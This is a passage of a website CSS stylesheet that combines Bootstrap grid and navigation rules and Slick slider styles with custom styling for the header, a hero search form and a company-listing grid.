.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

@media (min-width:768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
}


.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.nav>li {
    position: relative;
    display: block
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #428bca
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 3px;
    border: 1px solid transparent
}

@media (min-width:768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width:768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
    overflow-y: auto
}

@media (min-width:991px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}

@media (max-width:480px) and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:768px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width:768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

@media (min-width:768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}

@media (min-width:768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width:991px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width:991px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}

@media (min-width:991px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
    .navbar-nav.navbar-right:last-child {
        margin-right: -15px
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both
}
.mw-100{
    max-width: 100%!important;
}
/* end bootstrap styles*/

/* OVERALL STYLING */
html * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html, body {
    height: 100%;
}
body {
    font-family: 'Lato', sans-serif;
    font-size: 17px;
    display: flex;
    flex-direction: column;
}
body .main-wrapper{
    overflow: hidden;
    flex: 1 0 auto;
    padding-top: 62px;
}
body .footer {
    flex-shrink: 0;
}
a, a:hover, a:focus, a:active, a:visited{
    outline: 0;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: inherit;
}
img{
    max-width: 100%;
    height: auto;
    -webkit-backface-visibility: hidden;
}
h1, h2, h3, h4, h5, h6{
    font-weight: 900;
}
.form-control,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="file"],
input[type="number"],
input[type="tel"],
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=password],
.um .um-form textarea,
textarea{
    height: 40px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 30px;
    background: transparent;
    font-size: 13px;
    line-height: 20px;
    color: #fff;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}
.form-control:active,
.form-control:focus,
input[type="text"]:active,
input[type="email"]:active,
input[type="password"]:active,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="file"]:focus,
input[type="number"]:focus,
input[type="file"]:active,
input[type="number"]:active,
input[type="tel"]:active,
input[type="tel"]:focus,
textarea:active,
textarea:focus{
    border: 1px solid #C6FF7D;
    outline: none;
    box-shadow: none;
}
form .um-field-label label,
form label{
    font-size: 15px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 7px;
    display: block;
}
form label a:hover{
    text-decoration: underline;
}
textarea{
    min-height: 249px;
    width: 100%;
    padding-top: 10px;
}
input[type="file"] {
    padding-top: 8px;
}
.spu-container .consult-form.text-black input {
    color: #000;
}
.search-form{
    position: relative;
}
.search-form .submit-live-form{
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/search.svg);
    position: absolute;
    right: 17px;
    top: 12px;
    cursor: pointer;
}
.search-form .submit-live-form:hover{
    opacity: 0.6;
}
.search-form input[type="submit"]{
    transform: translateY(2px);
}
.search-form input[type="submit"]:active,
.search-form input[type="submit"]:focus{
    outline: none;
}
.o-button,
.submit-form.btn,
input[type="submit"],
.um-account-main input[type=submit].um-button {
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 40px;
    color: #fff;
    font-weight: 900;
    height: 40px;
    line-height: 37px;
    padding: 0px 14px;
    font-size: 16px;
    display: inline-block;
    border: none;
    text-align: center;
    box-sizing: border-box;
}
.o-button:hover,
.submit-form.btn:hover,
.o-button:active,
.submit-form.btn:active,
.o-button:focus,
.submit-form.btn:focus,
.um input[type=submit].um-button:focus,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button:focus,
.um input[type=submit].um-button:active,
.um-account-main input[type=submit].um-button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
.o-button:visited{
    color: #fff;
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
    outline: none;
}
@font-face {
    font-family: 'FontAwesome';
    src: url('fonts/fontawesome-webfont.eot?v=4.5.0');
    src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),
    url('fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),
    url('fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),
    url('fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),
    url('fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-vk:before {
    content: "\f189"
}
.fa-bars:before {
    content: "\f0c9";
}
.fa-2x {
    font-size: 2em;
}

.bigger{
    font-size: 150%;
}
/* END OVERALL STYLING */


/*slick*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}





/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*end slick*/

/*  NAVIGATION */
.header.navigation-bar{
    background: #1D1A21;
    position: absolute;
    width: 100%;
}
.header > .container{
    display: flex;
    max-width: 1410px;
    width: 100%;
}
.header .header-logo{
    flex: none;
    margin-right: 21px;
    margin-top: 18px;
}
.header .header-navigation {
    width: 100%;
    margin-top: 9px;
}
.header .header-navigation .side-menu .inner{
    display: flex;
    align-items: center;
}
.header .header-navigation .side-menu .inner .left{
    display: flex;
    width: 100%;
    align-items: center;
}
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}
.header .header-search{
    max-width: 39%;
    width: 100%;
    margin-right: 27px;
}
.header .header-search input{
    width: 100%;
    max-width: 100%;
}
.header .nav > li > a {
    padding: 10px 13px;
}
.header .nav > li > a:hover{
    color: #C6FF7D;
    background: transparent;
}
.header .account-action {
    display: flex;
    align-items: center;
}
.header .account-action .user,
.header .account-action .login,
.header .account-action .logout {
    margin-right: 18px;
    position: relative;
    display: inline-flex;
}
.header .account-action .user:hover,
.header .account-action .login:hover,
.header .account-action .logout:hover{
    color: #C6FF7D;
}
.header .account-action .user:before,
.header .account-action .login:before{
    content: '';
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(images/user.svg);
    margin-right: 10px;
    margin-top: 1px;
    filter: brightness(2.5);
}
.header .menu-button{
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    background: #1d1a22;
    box-shadow: 1px 1px 6px #1d1a22;
    z-index: 99;
}
@media only screen and (max-width: 1200px){
    .header .nav > li > a {
        padding: 10px 5px;
    }
}
@media only screen and (max-width: 991px){
    .header .menu-button{
        display: block;
        border: none;
        background: transparent;
        filter: invert(1);
    }
    .side-menu {
        position: fixed;
        right: 0;
        top: 0;
        /* background: #eee; */
        background: #1D1A21;
        z-index: 11;
        height: 100vh;
        transform: translateX(100%);
        transition: transform 0.2s;
        padding: 30px;
    }
    .header .header-search {
        max-width: 100%;
        width: 100%;
        margin-right: 0;
        margin-bottom: 20px;
    }
    .side-menu.outwrap{
        transform: translateX(0);
    }
    .header .header-navigation .side-menu .inner,
    .header .header-navigation .side-menu .inner .left,
    .header .account-action,
    .header .account-action .login{
        display: block;
    }
    .navbar-nav{
        margin: 0;
    }
    .header .account-action{
        margin-top: 5px;
    }
    .account-action a {
        margin-left: 5px;
    }
    .header .account-action .login:before{
        display: none;
    }
    .account-action a.register{
        margin-top: 30px;
    }
    .header .account-action .logout{
        display: block;
        margin-top: 7px;
    }

}
/* END NAVIGAION */

/*  HERO */
.home-hero {
    text-align: center;
    padding-top: 79px;
    position: relative;
    margin-bottom: 68px;
    background: url(./images/tv-start-bg.png) bottom center no-repeat;
    background-size: cover;
    min-height: 705px;
}
.home-hero .title{
    font-weight: 700;
    font-size: 50px;
    line-height: 75px;
}
.home-hero .subtitle {
    font-size: 21px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 50px;
}
.hero .search-form{
    max-width: 100%;
}
.hero .search-form input[type="text"]{
    max-width: 75%;
    width: 605px;
    height: 45px;
}
.hero .search-form input[type="text"]::placeholder {
    color: #fff;
}
.hero .search-form input[type="submit"]{
    width: 100px;
    /* margin-left: 11px; */
    height: 45px;
}
.home .hero .search-form input[type="submit"] {
    width: 196px;
}
.hero .add-company{
    font-weight: 900;
    margin-top: 15px;
    margin-bottom: 35px;
    display: inline-block;
}
.hero .add-company:hover{
    text-decoration: underline;
}
.hero .col-md-6{
    padding: 0;
}
@media only screen and (max-width: 991px){
    .home-hero{
        margin-bottom: 60px;
    }
    .home-hero .title{
        margin: auto;
        text-align: center;
        font-size: 45px;
        line-height: 50px;
    }
    .home-hero .subtitle {
        margin: auto;
        text-align: center;
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .hero .search-form {
        max-width: 460px;
        margin: auto;
    }
    .home-hero.hero .search-form {
        max-width: 90%;
        margin: auto;
    }
    .hero .search-form input[type="text"]{
        max-width: 50%;
    }
    .hero .add-company {
        font-weight: 900;
        margin: auto;
        margin-top: 20px;
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }
    .home-hero img{
        display: none;
    }
}
/* END HERO */

/* home-short-info */
.home-short-info{
    position: relative;
    margin-bottom: 110px;
}
.home-short-info .col-md-6:first-child{
    width: 40%;
}
.home-short-info .col-md-6:last-child{
    width: 60%;
}
.home-short-info .container .row{
    display: flex;
    align-items: center;
}
.home-short-info .tagline{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    color: #C6FF7D;
    text-transform: uppercase;
}
.home-short-info .title{
    font-size: 45px;
    line-height: 50px;
    margin-bottom: 30px;
}
.home-short-info .text{
    margin-bottom: 39px;
}
.home-short-info .more-companies{
    width: 120px;
}
@media only screen and (max-width: 991px){

    .home-short-info .title {
        margin-bottom: 20px;
        font-size: 35px;
        line-height: 40px;
    }
    .home-short-info .row{
        display: flex;
        flex-wrap: wrap;
    }
    .home-short-info .col-md-6:first-child,
    .home-short-info .col-md-6:last-child{
        width: 100%;
        text-align: center;
    }
    .home-short-info .col-md-6:last-child{
        order: 1;
    }
    .home-short-info .col-md-6:first-child{
        order: 2;
    }
    .home-short-info:after{
        display: none;
    }
}
@media only screen and (max-width: 767px){
    .hero .search-form input[type="text"]{
        width: 70%;
    }
    .hero .search-form input[type="submit"]{
        /* width: 25%; */
        font-size: 13px;
        height: 38px;
    }
    .home-hero:after{
        right: -660px;
    }
    .home-short-info .container .row{
        display: block;
    }
}

@media only screen and (max-width: 480px){
    .hero .search-form input[type="text"]{
        width: 100%;
        max-width: 100%;
    }
    .home .hero .search-form input[type="submit"] {
        width: auto;
        margin: 15px auto;
        display: block;
    }
}
/* end home-short-info */

/*title-box*/
.title-box {
    text-align: center;
    max-width: 620px;
    margin: auto;
    position: relative;
    margin-bottom: 75px;
}
.title-box .title {
    margin-bottom: 20px;
    position: relative;
    font-weight: 700;
    font-size: 45px;
    line-height: 50px;
}
.title-box .title:after{
    /*content: "";*/
    /*width: 138px;*/
    /*height: 5px;*/
    /*background: #F2F2F2;*/
    /*display: block;*/
    /*margin: auto;*/
    /*margin-top: 15px;*/
}
.title-box .subtitle {
    /*	color: #C6FF7D;*/
}
.popupal-companies .title-box{
    margin-bottom: 45px;
}
@media only screen and (max-width: 991px){
    .title-box .title {
        font-size: 35px;
        line-height: 40px;
    }

}
/*end title-box*/


/*company-grid*/
.popupal-companies{
    margin-bottom: 90px;
}
.company-grid {
    display: flex;
    flex-wrap: wrap;
}
.company-grid.company-grid-slider{
    display: block;
}
.company-grid .item-company{
    width: 25%;
    margin-bottom: 30px;
}
.company-grid.company-grid-slider .item-company{
    padding-top: 30px;
}
.company-grid .inner{
    padding: 0 10px;
}
.company-grid .copmany-logo {
    height: 219px;
    width: 100%;
    box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 21px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.company-grid .copmany-logo:hover {
    box-shadow: 0px 2px 12px rgba(198, 255, 125, 1);
    /* 	box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.25); */
    transition: box-shadow 0.1s;
}
.company-grid .company-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
   	overflow: hidden;
    text-overflow: ellipsis;
    /*      white-space: nowrap; */
    display: block;
    margin-bottom: 0;
}
.company-grid .company-title a:hover{
    color: #C6FF7D;
}
.company-grid .company-category {
    margin-top: 5px;
}
.company-grid .company-category a{
    font-size: 15px;
    line-height: 20px;
    color: #C6FF7D;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}
.company-grid .company-category a:hover{
    text-decoration: underline;
}
.search-results .company-grid .item-company {
    width: 20%;
}
@media only screen and (max-width: 1200px){
    .company-grid {
        grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .company-grid .item-company:last-child{
        display: none;
    }
    .search-results .company-grid .item-company {
        width: 25%;
    }
}
@media only screen and (max-width: 991px){
    .company-grid .item-company {
        width: 33%;
    }
    .search-results .company-grid .item-company {
        width: 33%;
    }
    .company-grid .item-company:last-child{
        display: block;
    }

}
@media only screen and (max-width: 767px){
    .company-grid .item-company {
        width: 50%;
    }
    .search-results .company-grid .item-company {
        width: 50%;
    }
    .company-grid .copmany-logo{
        height: 150px;
    }
}
/*end company-grid*/

/*criterion-grid*/
.criterion{
    margin-top: 45px;
}
.criterion-grid {
    display: flex;
    flex-wrap: wrap;
}
